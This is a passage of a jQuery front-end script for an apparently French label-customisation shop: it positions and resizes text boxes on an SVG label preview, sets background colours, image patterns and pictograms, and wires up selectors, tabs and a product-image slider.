						var iFontSizeDepart3 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").attr('data-font-size-depart') ;
						iFontSizeDepart3 = parseInt(iFontSizeDepart3, 10) ;
						if (!isNaN(iFontSizeDepart3)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").parent().textfill({
								maxFontPixels: iFontSizeDepart3
							});
						}
					}

					//div 4
					if ($(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").length > 0) {
						var formeid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeid");
						var formeelementid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeelementid");

						var positionX4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positionx"));
						var positionY4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positiony"));
						var width4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-width"));
						var height4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-height"));
						var ajustement_cadrage4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajust"));
						var ajustement_cadrage_mobile4 = 0;
						ajustement_cadrage_mobile4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajustm"));

						var ajustement_cadrageF4 = (height4 * ajustement_cadrageF3 / 100);
						var positionYF4 = positionY4 + ajustement_cadrageF4;

						var old_style4 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").attr('style');
						var old_styleListe4 = old_style4.split(";");
						var new_styleListe4 = "";
						for (var i = 0; i < old_styleListe4.length; i++) {
							var tmppos = old_styleListe4[i].indexOf("height");
							if (tmppos != -1) {
								var new_height4 = "height:" + height4;
								old_styleListe4[i] = new_height4+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe4.length; i++) {
							var tmppos = old_styleListe4[i].indexOf("width");
							if (tmppos != -1) {
								var new_width4 = "width:" + width4+"px";
								old_styleListe4[i] = new_width4;
								break;
							}
						}
						for (var i = 0; i < old_styleListe4.length; i++) {
							var tmptop = old_styleListe4[i].indexOf("top");
							if (tmptop != -1) {
								var new_top4 = "top:" + positionYF4 +"px";
								old_styleListe4[i] = new_top4;
								break;
							}
						}
						new_styleListe4 = old_styleListe4[0];
						for (var j = 1; j < old_styleListe4.length; j++) {
							new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
						}
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
						var iFontSizeDepart4 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").attr('data-font-size-depart') ;
						iFontSizeDepart4 = parseInt(iFontSizeDepart4, 10) ;
						if (!isNaN(iFontSizeDepart4)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").parent().textfill({
								maxFontPixels: iFontSizeDepart4
							});
						}
					}

					//div 5
					if ($(".form_imag.formimage_"+artid+"e #formeetiqutte .divPositionBox5").length > 0) {
						var formeid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeid");
						var formeelementid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeelementid");

						var positionX5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positionx"));
						var positionY5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positiony"));
						var width5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-width"));
						var height5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-height"));
						var ajustement_cadrage5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajust"));
						var ajustement_cadrage_mobile5 = 0;
						ajustement_cadrage_mobile5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajustm"));

						var ajustement_cadrageF5 = (height5 * ajustement_cadrageF4 / 100);
						var positionYF5 = positionY5 + ajustement_cadrageF5;

						var old_style5 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").attr('style');
						var old_styleListe5 = old_style5.split(";");
						var new_styleListe5 = "";
						for (var i = 0; i < old_styleListe5.length; i++) {
							var tmppos = old_styleListe5[i].indexOf("height");
							if (tmppos != -1) {
								var new_height5 = "height:" + height5;
								old_styleListe5[i] = new_height5+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe5.length; i++) {
							var tmppos = old_styleListe5[i].indexOf("width");
							if (tmppos != -1) {
								var new_width5 = "width:" + width5+"px";
								old_styleListe5[i] = new_width5;
								break;
							}
						}
						for (var i = 0; i < old_styleListe5.length; i++) {
							var tmptop = old_styleListe5[i].indexOf("top");
							if (tmptop != -1) {
								var new_top5 = "top:" + positionYF5 +"px";
								old_styleListe5[i] = new_top5;
								break;
							}
						}
						new_styleListe5 = old_styleListe5[0];
						for (var j = 1; j < old_styleListe5.length; j++) {
							new_styleListe5 = new_styleListe5 + ";" + old_styleListe5[j];
						}
						$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5").attr('style', new_styleListe5);
						var iFontSizeDepart5 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").attr('data-font-size-depart') ;
						iFontSizeDepart5 = parseInt(iFontSizeDepart5, 10) ;
						if (!isNaN(iFontSizeDepart5)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").parent().textfill({
								maxFontPixels: iFontSizeDepart5
							});
						}
					}

					modifTexteForme2(formeelementid, artid, 1);

				}
				break;

			case "lst_36_"+artid:
				// var _iFormeElementId = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeelementid");
				// modifTexteForme(_iFormeElementId, artid);
				break;
		}
		var existe_lst_37 = 0;
		if($("#awselect_lst_37_"+artid).length > 0){
			existe_lst_37 = 1;
		}
		if (existe_lst_37 == 1) {
			//Couleur Fond
            const $svg = $(".form_image.formimage_"+artid+" #formeetiqutte svg");

            if (image_fond) {
                let $defs = $svg.find("defs");
                if ($defs.length === 0) {
                    $defs = $(document.createElementNS("http://www.w3.org/2000/svg", "defs"));
                    $svg.append($defs);
                }

                // Supprimer les anciens patterns
                $defs.find("#pattern-bg"+artid+"").remove();
                
                const svgBox = $svg[0].viewBox.baseVal;
                
                // Création des éléments SVG dans le bon namespace
                const pattern = document.createElementNS("http://www.w3.org/2000/svg", "pattern");
                pattern.setAttribute("id", "pattern-bg"+artid+"");
                pattern.setAttribute("patternUnits", "userSpaceOnUse");
                pattern.setAttribute("x", svgBox.x);
                pattern.setAttribute("y", svgBox.y);
                pattern.setAttribute("width", svgBox.width);
                pattern.setAttribute("height", svgBox.height);

                const image = document.createElementNS("http://www.w3.org/2000/svg", "image");
                image.setAttributeNS(null, "x", 0);
                image.setAttributeNS(null, "y", 0);
                image.setAttributeNS(null, "width", svgBox.width);
                image.setAttributeNS(null, "height", svgBox.height);
                image.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", "etiquetteFront-" + image_fond);

                pattern.appendChild(image);
                $defs[0].appendChild(pattern);

                // Appliquer le fond image
                $svg.find("g, path").attr("fill", "url(#pattern-bg"+artid+")");
            } else {
                $svg.find("g, path").attr("fill", '#' + couleur_fond);
            }

			//Picto
			if (value_lst_37 != 0) {
				var type_img = $("#lst_37_"+artid+".articleCaracteristique"+artid+" option:selected").attr("data-reference");
				var type_imgtmp = type_img.split("-");
				if (type_imgtmp[0] == "U") {
					$(".form_image.formimage_"+artid+" #formeetiqutte .position_picto img").attr('src', 'affiche_image_maintenance.php?type_image=picto&caractvalid='+value_lst_37+'&couleurcontour='+couleur_texte+'&couleurfond='+couleur_texte+'');
				}else{
					$(".form_image.formimage_"+artid+" #formeetiqutte .position_picto img").attr('src', 'facette-'+value_lst_37+'.png');
				}
			}
		}else{
			//Couleur Fond
            const $svg = $(".form_image.formimage_"+artid+" #formeetiqutte svg");

            if (image_fond) {
                let $defs = $svg.find("defs");
                if ($defs.length === 0) {
                    $defs = $(document.createElementNS("http://www.w3.org/2000/svg", "defs"));
                    $svg.append($defs);
                }

                // Supprimer les anciens patterns
                $defs.find("#pattern-bg"+artid+"").remove();
                
                const svgBox = $svg[0].viewBox.baseVal;
                
                // Création des éléments SVG dans le bon namespace
                const pattern = document.createElementNS("http://www.w3.org/2000/svg", "pattern");
                pattern.setAttribute("id", "pattern-bg"+artid+"");
                pattern.setAttribute("patternUnits", "userSpaceOnUse");
                pattern.setAttribute("x", svgBox.x);
                pattern.setAttribute("y", svgBox.y);
                pattern.setAttribute("width", svgBox.width);
                pattern.setAttribute("height", svgBox.height);

                const image = document.createElementNS("http://www.w3.org/2000/svg", "image");
                image.setAttributeNS(null, "x", 0);
                image.setAttributeNS(null, "y", 0);
                image.setAttributeNS(null, "width", svgBox.width);
                image.setAttributeNS(null, "height", svgBox.height);
                image.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", "etiquetteFront-" + image_fond);

                pattern.appendChild(image);
                $defs[0].appendChild(pattern);

                // Appliquer le fond image
                $svg.find("g, path").attr("fill", "url(#pattern-bg"+artid+")");
            } else {
                $svg.find("g, path").attr("fill", '#' + couleur_fond);
            }
		}
	}

	$('body').on('change', '.articleCaracteristique', function(e){
		// var thisSelect = $(this);
		var idSelecttmp = $(this).attr("data-custom-id");
		if (idSelecttmp) {
			var artidtmp = idSelecttmp.split("_");
			artidtmp = artidtmp[artidtmp.length-1];
			dessinerCadre_pervisu($(this), artidtmp);
		}else{
			var idSelecttmp = $(this).attr("id");
			artidtmp = $("div#formulaire form input#artid").val();
			console.log("idSelecttmp "+ idSelecttmp + " artid "+artidtmp+ " this "+$(this));
			afficherArticle(artidtmp, 'changerCaract', ' ', $(this));
		}
	});

	$('body').on('change', '.select_facette select', function(e){
		// var thisSelect = $(this);
		var idSelecttmp = $(this).attr("id");
		var artidtmp = idSelecttmp.split("_");
		artidtmp = artidtmp[artidtmp.length-1];
		dessinerCadre_pervisuPack($(this), artidtmp);
	});

	if($('.inputarticlepack').val() != undefined){
		$('.inputarticlepack').each(function(){
			var iArticleId = $(this).val() ;
		}) ;
	}else{
		initCallback() ;
		initslide_art();
	}

	if($('.listes_personnalisations').children('.personnalisation_bit').length<1){
		$('.personnalisation_btn_panier').addClass('no_perso');
	}
	if ($(window).width()>980){
		$('.personnalisation_bit').each(function(index, element) {
			zindex=999;
			zindex=zindex-index;
			$(this).css('z-index',zindex);
		});
	}

	$('body').on('click','.tab_mobile',function(e){
		var thisAnchor = $(this);
		var wrap = thisAnchor.closest(".pi-tab-pane");
		var hasClass = true;
		if(!thisAnchor.hasClass("active")){
			hasClass = false;
		}

		$('.tab_mobile').removeClass('active');
		$('.pi-tab-pane').removeClass('pi-active');
		if(!hasClass){
			thisAnchor.addClass('active');
			wrap.addClass("pi-active");
		}
	});

	if($(window).width()<980){
		$('#description').find('.tab_mobile').addClass('active')
	}



	initPopupDesc();
});


function initPopupDesc(){
	$('.reduc_descr_p').each(function() {
		if($(this).next('.popu_plus').find('p').length){
			$(this).parent().addClass('has_descr')
		}
		$(this).off( "click");
		$(this).click(function(){
			$(this).next('.popu_plus').slideToggle();
		});
	});
}

function afficherArticlePack(artid, action, param1) {
	//$(document).ready(function(){
	var divCible =  $('#contenuArticle' + artid);
	//
	var DATA = "";

	// artid
	DATA += "artid="+artid;
	// Action
	DATA += "&action="+action;
	// Caractéristiques
	$("select,.articleCaracteristique" + artid).each(function(){
		//$(".articleCaracteristique").each(function(){
		var selectClass = $(this).attr("class");
		var selectName = $(this).attr("id");
		if (selectClass == 'articleCaracteristique' + artid || $(this).hasClass('articleCaracteristique' + artid)) {
			var identifiant = selectName.split("_");
			var caractid = identifiant[1];
			DATA += '&lstCaractArticle['+caractid+']='+$(this).val();
		}
		// dessinerCadre_pervisuPack($(this), artid);
	});
	switch (action) {
		case 'changerCaract':
			if ($("#qte")) {
				var qte = parseFloat($("#qte").val());
			} else {
				var qte = 1;
			}
			DATA += '&qteAajouter='+qte+'&caractvalid='+param1;
			var zMemoireTexte = '' ;
			$('#col_txt_' + artid + ' .input_txt_p').each(function(){
				zMemoireTexte += (zMemoireTexte == "") ? $(this).val() : "_" + $(this).val() ;
			}) ;
			DATA += '&zMemoireTexte=' + encodeURIComponent(zMemoireTexte);
			break;
	}


	//alert(DATA);
	// $.ajax({
	//    type: "POST",
	//    url: "article_pack_ajax.php",
	//    data: DATA,
	//    beforeSend: function(data){
	// 	  /*	divCible.html('');
	// 		divCible.toggleClass('ajax-loader');*/
	// 	   articleBeforeCallBack();
	//    },
	//    success: function(data){
	// 	  //	divCible.toggleClass('ajax-loader');

	// 	   var tabreponse = data.split("|||");
	// 		divCible.html(tabreponse[0]);
	// 		$('#contenuPhotos').html(tabreponse[1]);
	// 		if(mobile == 0){
	// 			tb_init('a.thickbox');

	// 			var jqzoomtest = $("#verybig").hasClass("jqzoom");
	// 			if(jqzoomtest){
	// 				 $(".jqzoom").jqzoom(options);
	// 			}else{
	// 				initPrety();
	// 			}
	// 		}else{
	// 			normal('lien_desc');
	// 			normal('lien_articles');
	// 			normal('lien_photo');
	// 			cache('bloc_articles');
	// 			cache('bloc_desc');
	// 			cache('bloc_photo');
	// 			affiche('bloc_ajout');
	// 	  	}
	// 		/*
	// 		$(function () {
	// 			$(".selectStyled").selectbox();
	// 		});
	//               */
	// 		articleCallBack();
	// 		initCallback(artid);
	// 		initPopupDesc();
	// 		 /*group picto click*/
	// 	   $('.opgrouppicto').children('a').click(function(){
	// 	    	var classActive = $(this).text();
	// 			$(this).addClass('active');$(this).siblings().removeClass('active');
	// 	    	$(this).parent().parent().children('ul').find('li').hide() ;
	// 	    	$('.'+classActive).show();

	// 	    });

	// 	    /*fin group picto click*/
	// 		 //addclass_click();
	//    },
	//          async:false
	// });
	//});
}
//EVOLUTION Pour Les Packs


function initCallback(artid){
	var selectedval = '' ;
	var classArticleCaract = '.articleCaracteristique' ;
	if((artid == null) || (artid == ''))
		$('.articleCaracteristique').awselect() ;
	else
	{
		$('.articleCaracteristique'+artid).awselect() ;
		classArticleCaract = '.articleCaracteristique'+artid ;
	}

	var valuestitle = '' ;

	/*
        $(classArticleCaract).each(function(){
            if(artid != null)
            {
                if ($(this).attr('id')=='lst_37_'+artid){
                    $(this).next('.awselect').children('.back_face').prepend('<div class="opgrouppicto"></div>') ;
                }
            }
            else
            {
                if ($(this).attr('id')=='lst_37'){
                    $(this).next('.awselect').children('.back_face').prepend('<div class="opgrouppicto"></div>') ;
                }
            }
        });
        */
	/*********CARACT FACETTE********/


	/*
    $(classArticleCaract).next('.awselect').children('.back_face').children('ul').find('li').each(function() {


        parent_select=$(this).parent().parent().parent().parent().find('select');
        value_option_s=$(this).attr('data-value');
        select_txt=$(this).parent().parent().parent().parent().find('option').text();
        selectedval = $(this).parent().parent().parent().parent().find('option:selected').attr('label');
        data_val_selected = $(this).parent().parent().parent().parent().find('option:selected').attr('value');
        if($(this).attr('data-value') == data_val_selected)
        {
            $(this).addClass('active');
        }
        if(artid != null)
        {
            if (parent_select.attr('id')=='lst_37_'+artid){
                $(this).addClass($(this).find('a').text()) ;
                $(this).append('<span class="image_facette"><img src=facette-'+value_option_s+'.png></span>');
                $(this).parent().parent().parent().parent().addClass('sod_illustration');
                //option group
                if(valuestitle != $(this).find('a').text())
                {
                    valuestitle = $(this).find('a').text();
                    $(this).parent().parent().children('div').append('<a>'+valuestitle+'</a>');
                }

                $(this).hide();
                //fin option group
            }
            else
            {
                if(valuestitle != $(this).find('a').text())
                {
                    valuestitle = $(this).find('a').text();

                }
                if(parent_select.attr('id')=='lst_38_'+artid){
                    $(this).append('<span class="fond_facette">'+myText+'</span>');

                    $(this).css('font-family',valuestitle);
                    $(this).parent().parent().parent().parent().addClass('sod_font')
                }

                else{
                    $(this).append('<span class="facette_couleur" style="background-color:#'+valuestitle+'"></span>');
                    $(this).addClass('no_txt');
                    $(this).parent().parent().parent().parent().addClass('sod_couleur')
                }
            }
        }
        else
        {

            if (parent_select.attr('id')=='lst_37'){
                $(this).addClass($(this).find('a').text()) ;
                $(this).append('<span class="image_facette"><img src=facette-'+value_option_s+'.png></span>');
                $(this).parent().parent().parent().parent().addClass('sod_illustration');
                //option group
                if(valuestitle != $(this).find('a').text())
                {
                    valuestitle = $(this).find('a').text();
                    $(this).parent().parent().children('div').append('<a>'+valuestitle+'</a>');
                }

                $(this).hide();
                //fin option group
            }
            else
            {
                if(valuestitle != $(this).find('a').text())
                {
                    valuestitle = $(this).find('a').text();

                }
                if(parent_select.attr('id')=='lst_38'){
                    $(this).append('<span class="fond_facette">'+myText+'</span>');
                    $(this).css('font-family',valuestitle);
                    $(this).parent().parent().parent().parent().addClass('sod_font')
                }

                else{
                    $(this).append('<span class="facette_couleur" style="background-color:#'+valuestitle+'"></span>');
                    $(this).addClass('no_txt');
                    $(this).parent().parent().parent().parent().addClass('sod_couleur')
                }
            }
        }

     });*/

	//if (selectedval != '')
	//	$('.'+selectedval).show();

	/*
    $(classArticleCaract).next('.awselect').children('.front_face').children('.content').find('.current_value').each(function() {
            var valuestitleL = $(this).text();
            parent_selectL=$(this).parent().parent().parent().parent().find('select');
            value_option_selected=$(this).parent().parent().parent().parent().children('select').find('option:selected').attr('value');

            select_txtL=$(this).parent().parent().parent().parent().find('option').text();
            if(artid != null)
            {
                if ((parent_selectL.attr('id')=='lst_37_'+artid) || (parent_selectL.attr('id')=='lst_36_'+artid)){
                    $(this).append('<span class="image_facette"><img src=facette-'+value_option_selected+'.png></span>');
                    $(this).parent().parent().parent().parent().addClass('sod_illustration');
                }
                else{
                 if (parent_selectL.attr('id')=='lst_38_'+artid){
                        $(this).append('<span class="fond_facette">'+myText+'</span>');
                        $(this).css('font-family',valuestitleL);
                    }
                    else{
                        $(this).append('<span class="facette_couleur" style="background-color:#'+valuestitleL+'"></span>');
                        $(this).addClass('no_txt');
                    }
                }
            }
            else
            {
                if ((parent_selectL.attr('id')=='lst_37') || (parent_selectL.attr('id')=='lst_36')){
                    $(this).append('<span class="image_facette"><img src=facette-'+value_option_selected+'.png></span>');
                    $(this).parent().parent().parent().parent().addClass('sod_illustration');
                }
                else{
                 if (parent_selectL.attr('id')=='lst_38'){
                        $(this).append('<span class="fond_facette">'+myText+'</span>');
                        $(this).css('font-family',valuestitleL);
                    }
                    else{
                        $(this).append('<span class="facette_couleur" style="background-color:#'+valuestitleL+'"></span>');
                        $(this).addClass('no_txt');
                    }
                }
            }
    })
*/

	initslide_art();
	//initSlide_mobile();
	//addclass_click();
}

function initslide_art(){
	/******PRETTY PHOTO*********/
	var swiper = new Swiper('.art_img_content', {
		nextButton: '.supp-next',
		prevButton: '.supp-prev',
		slidesPerView: 5,
		spaceBetween: 10,
		loop: false,
		autoplay: false,
		speed: 600,
		breakpoints: {
			767: {
				slidesPerView:1,
				pagination: '.swiper-pagination',
				paginationClickable: true,

			},
			980: {
				slidesPerView: 4,

			}
		}
	});
}
function choixQantite(qte, qteofferte, _iPrixParQte){
	$('.input_qte').attr('value', qte) ;
	$('.input_qte_offerte').attr('value', qteofferte) ;
	$('#prixParQte').attr('value', _iPrixParQte) ;
	$('[name=formuadd]').submit() ;
}

function modifTexteForme2(_iFormeElementId, _iArticleId, testOrigin = "")
{
	var zTexte1 = $('#col_txt_' + _iArticleId + ' #input_box40').val() ;
	var nblignetmp = $("input[name=nblignetmp_" + _iArticleId + "]").val();
	console.log('coucou, toi qui regarde la console :) article.js' + nblignetmp);

	if($('#col_txt_' + _iArticleId + ' #input_box41').val() != ''){
		console.log("ici 4");
		$('.divPositionBox1').css('top', $('.divPositionBox1').attr('data-position-depart')+'px');
		$('.divPositionBox1').css('height', $('.divPositionBox1').attr('data-height-depart')+'px');
		$('.position_box_compte1').css('height', $('.divPositionBox1').attr('data-height-depart')+'px');
		$('.position_box_compte1').css('line-height', $('.divPositionBox1').attr('data-height-depart')+'px');
		// $('.position_box_compte1').css('font-size', '22.4px');

		//test
		/****************/
		//divers valeur
		var formeid = $(".form_image.formimage_"+_iArticleId+" .input_pack .input_box_forme1").attr("data-formeid");
		var formeelementid = $(".form_image.formimage_"+_iArticleId+" .input_pack .input_box_forme1").attr("data-formeelementid");
		if(testOrigin == 1){
			var police_tmp = $("#lst_38_"+_iArticleId).children("option:selected").html().split("_");
		}else{
			var police_tmp = $("#lst_38").children("option:selected").html().split("_");
		}
		var police_tmp = police_tmp[1];
		var positionX = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positionx"));
		var positionY = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positiony"));
		var width = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-width"));
		var height = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-height"));
		var ajustement_cadrage = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajust"));
		var ajustement_cadrage_mobile = 0;
		ajustement_cadrage_mobile = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajustm"));

		var ajustement_cadrageF = (height * ajustement_cadrage / 100);
		var positionYF = positionY + ajustement_cadrageF;
		var rand_nb = Math.floor(Math.random() * Math.floor(99999999));
		if (ajustement_cadrage_mobile != 0) {
			var ajustement_cadrage_mobileF = (height * ajustement_cadrage_mobile / 100);
			var bloc_style_cadrage = "";
			var tmptmp = positionYF - ajustement_cadrageF + ajustement_cadrage_mobileF;
			// console.log("formeelementid "+formeelementid+" || "+$('#col_txt_' + _iArticleId + ' #input_box41').val());
			bloc_style_cadrage +="<style type='text/css'> ";
			bloc_style_cadrage +="@media (max-width: 640px) ";
			bloc_style_cadrage += "{.cadragebox"+ rand_nb ;
			if($('#col_txt_' + _iArticleId + ' #input_box41').val() == '' && (formeelementid == '40' || formeelementid == '41') ){
				console.log("okok");
				bloc_style_cadrage +=" {top:20";
			}else{
				bloc_style_cadrage +=" {top:" + (positionYF - ajustement_cadrageF + ajustement_cadrage_mobileF);
			}
			bloc_style_cadrage += "px;}}</style>" ;
		}
		// console.log("police_tmp "+police_tmp);
		var old_style = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1").attr('style');
		var ancientop1 = $("#ancientop_"+ _iArticleId +"_1").val();
		var old_styleListe = old_style.split(";");
		var new_styleListe = "";
		var new_styleListe2 = "";
		var existnewstyleListe2 = 0;
		var new_styleListe3 = "";
		var new_styleListe4 = "";
		for (var i = 0; i < old_styleListe.length; i++) {
			var tmppos = old_styleListe[i].indexOf("font-family");
			if (tmppos != -1) {
				var new_fontFamily = "font-family:fond_" + police_tmp;
				old_styleListe[i] = new_fontFamily;
				break;
			}
		}
		for (var i = 0; i < old_styleListe.length; i++) {
			var tmptop = old_styleListe[i].indexOf("top");
			if (tmptop != -1) {
				if (ancientop1 == '' && ancientop1 != undefined){
					var arr_toptmp = old_styleListe[i].split(":");
					var toptmp = arr_toptmp[1];
					topligne1 = parseFloat(toptmp);
					$("#ancientop_"+ _iArticleId +"_1").val(topligne1);
				}
				var new_top = "top:" + positionYF +"px";
				old_styleListe[i] = new_top;
				break;
			}
		}
		var valinput1 = $(".form_image.formimage_"+_iArticleId+" div.input_pack .input_box_forme1").val();
		var valinput2 = $(".form_image.formimage_"+_iArticleId+" div.input_pack .input_box_forme2").val();
		var valinput3 = $(".form_image.formimage_"+_iArticleId+" div.input_pack .input_box_forme3").val();
		var valinput4 = $(".form_image.formimage_"+_iArticleId+" div.input_pack .input_box_forme4").val();
		var valinput5 = $(".form_image.formimage_"+_iArticleId+" div.input_pack .input_box_forme5").val();
		var booltest = 1;
		if((valinput2 != '' && valinput2 != undefined) || (valinput3 != '' && valinput3 != undefined) || (valinput4 != '' && valinput4 != undefined) || (valinput5 != '' && valinput5 != undefined)){
			booltest = 0;
		}
		// console.log("valinput2 " + valinput2 + " valinput3 " + valinput3 + " valinput4 " + valinput4);
		if(nblignetmp > 1 && _iArticleId != "70" && booltest){
			console.log("VALID");
			var old_style1 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1").attr('style');
			var old_styleListe1 = old_style1.split(";");
			var old_style2 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style');
			var ancientop2 = $("#ancientop_"+ _iArticleId +"_2").val();
			var old_styleListe2 = old_style2.split(";");
			var topligne1, topligne2, topligne3, demidifftop, newtopligne1;
			topligne1 = 0;
			topligne2 = 0;
			topligne3 = 0;
			demidifftop = 0;
			newtopligne1 = 0;
			for (var i = 0; i < old_styleListe1.length; i++) {
				var tmptop = old_styleListe1[i].indexOf("top");
				if (tmptop != -1) {
					var arr_toptmp = old_styleListe1[i].split(":");
					var toptmp = arr_toptmp[1];
					if (ancientop1 != '' && ancientop1 != undefined){
						console.log("ancientop1 "+ancientop1);
						topligne1 = parseFloat(ancientop1);
					}else{
						topligne1 = parseFloat(toptmp);
					}
				}
			}
			for (var i = 0; i < old_styleListe2.length; i++) {
				var tmptop = old_styleListe2[i].indexOf("top");
				if (tmptop != -1) {
					var arr_toptmp = old_styleListe2[i].split(":");
					var toptmp = arr_toptmp[1];
					if (ancientop2 != '' && ancientop2 != undefined){
						topligne2 = parseFloat(ancientop2);
					}else{
						topligne2 = parseFloat(toptmp);
						$("#ancientop_"+ _iArticleId +"_2").val(topligne2);
					}
				}
			}

			if(nblignetmp == 2 && booltest){
				demidifftop = (topligne2 - topligne1) / 2;
				newtopligne1 = topligne1 + demidifftop;
				console.log("** "+ topligne1 +" || " + topligne2 + " || " + demidifftop + " || " +newtopligne1+" **");
				// newtopligne1 = 20;
			}

			if(nblignetmp == 3 && booltest){
				newtopligne1 = topligne2;
			}

			if(nblignetmp >= 4 && booltest){
				var old_style3 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style');
				var ancientop3 = $("#ancientop_"+ _iArticleId +"_3").val();
				var old_styleListe3 = old_style3.split(";");
				var old_style4 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox4").attr('style');
				var ancientop4 = $("#ancientop_"+ _iArticleId +"_4").val();
				var old_styleListe4 = old_style4.split(";");

				for (var i = 0; i < old_styleListe3.length; i++) {
					var tmptop = old_styleListe3[i].indexOf("top");
					if (tmptop != -1) {
						var arr_toptmp = old_styleListe3[i].split(":");
						var toptmp = arr_toptmp[1];
						if (ancientop3 != '' && ancientop3 != undefined){
							topligne3 = parseFloat(ancientop3);
						}else{
							topligne3 = parseFloat(toptmp);
							$("#ancientop_"+ _iArticleId +"_3").val(topligne3);
						}
					}
				}
				for (var i = 0; i < old_styleListe4.length; i++) {
					var tmptop = old_styleListe4[i].indexOf("top");
					if (tmptop != -1) {
						var arr_toptmp = old_styleListe4[i].split(":");
						var toptmp = arr_toptmp[1];
						if (ancientop4 != '' && ancientop4 != undefined){
							var topligne4 = parseFloat(ancientop4);
						}else{
							var topligne4 = parseFloat(toptmp);
							$("#ancientop_"+ _iArticleId +"_4").val(topligne4);
						}
					}
				}
				if (nblignetmp == 5){
					newtopligne1 = topligne3;
				}else{
					demidifftop = (topligne3 - topligne2) / 2;
					newtopligne1 = topligne2 + demidifftop;
				}
			}


			for (var i = 0; i < old_styleListe.length; i++) {
				var tmptop = old_styleListe[i].indexOf("top");
				if (tmptop != -1) {
					var new_top = "top:"+newtopligne1+"px";
					old_styleListe[i] = new_top;
					break;
				}
			}
			// console.log("topligne2 "+ topligne2 + " topligne3 "+ topligne3 + " newtopligne1 " + newtopligne1);
		}else if(nblignetmp > 2 && !booltest){
			if(nblignetmp==3){
				if(valinput1 != '' && valinput1 != undefined && valinput2 != '' && valinput2 != undefined && valinput3 == '' && valinput3 != undefined){
					var old_style1 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1").attr('style');
					var old_styleListe1 = old_style1.split(";");
					var old_style2 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style');
					var ancientop2 = $("#ancientop_"+ _iArticleId +"_2").val();
					var old_styleListe2 = old_style2.split(";");
					var topligne1, topligne2, topligne3, demidifftop, newtopligne;
					topligne1 = 0;
					topligne2 = 0;
					topligne3 = 0;
					demidifftop = 0;
					newtopligne = 0;
					for (var i = 0; i < old_styleListe1.length; i++) {
						var tmptop = old_styleListe1[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe1[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop1 != '' && ancientop1 != undefined){
								topligne1 = parseFloat(ancientop1);
							}else{
								topligne1 = parseFloat(toptmp);
							}
						}
					}
					for (var i = 0; i < old_styleListe2.length; i++) {
						var tmptop = old_styleListe2[i].indexOf("top");
						if (tmptop != -1) {
							var arr_toptmp = old_styleListe2[i].split(":");
							var toptmp = arr_toptmp[1];
							if (ancientop2 != '' && ancientop2 != undefined){
								topligne2 = parseFloat(ancientop2);
							}else{
								topligne2 = parseFloat(toptmp);
								$("#ancientop_"+ _iArticleId +"_2").val(topligne2);
							}
						}
					}

					var old_style3 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox3").attr('style');
					var old_styleListe3 = old_style3.split(";");
					for (var i = 0; i < old_styleListe3.length; i++) {
						var tmppos = old_styleListe3[i].indexOf("height");
						if (tmppos != -1) {
